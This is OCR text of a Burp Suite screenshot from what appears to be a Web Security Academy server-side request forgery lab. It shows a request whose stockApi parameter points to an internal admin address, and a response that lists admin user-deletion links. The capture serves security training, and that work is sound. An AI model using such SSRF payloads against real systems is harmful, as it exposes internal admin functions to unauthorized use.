 Request
Pretty Raw Hex \n
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aec004804a9c3bc83c1e6c7009f00f4.web-security-academy.net/product?
productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 48
11 Origin: https://0aec004804a9c3bc83c1e6c7009f00f4.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2F192.168.0.165%3A8080/admin
Search 0 highlights
Response
Pretty Raw Hex Render \n
wiener
</span>
57 <a href="
/http://192.168.0.165:8080/admin/delete?username=
wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="
/http://192.168.0.165:8080/admin/delete?username=
carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
Inspector
Selection 48 (0x30)
Selected text
stockApi=http%3A%2F%2F192.168
.0.165%3A8080/admin
Decoded from: URL encoding
stockApi=http://192.168.0.165
:8080/admin
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 18
Response headers 4